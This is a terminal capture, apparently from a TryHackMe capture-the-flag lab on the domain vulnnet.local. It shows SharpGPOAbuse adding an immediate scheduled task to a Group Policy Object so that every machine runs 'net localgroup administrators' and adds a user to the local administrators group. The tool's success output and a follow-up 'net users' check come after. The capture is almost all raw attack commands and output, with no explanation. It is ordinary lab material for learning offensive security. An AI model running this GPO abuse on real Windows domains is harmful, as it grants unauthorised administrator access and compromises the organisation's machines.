 PS C:\Users\enterprise-security\Downloads> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "privesc" --Author vulnnet\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\enterprise-security\Downloads> net users enterprise-security
User name enterprise-security
Full Name Enterprise Security
Comment TryHackMe
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/23/2021 4:02:21 PM
Password expires Never
Password changeable 2/24/2021 4:02:21 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/7/2023 2:24:00 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.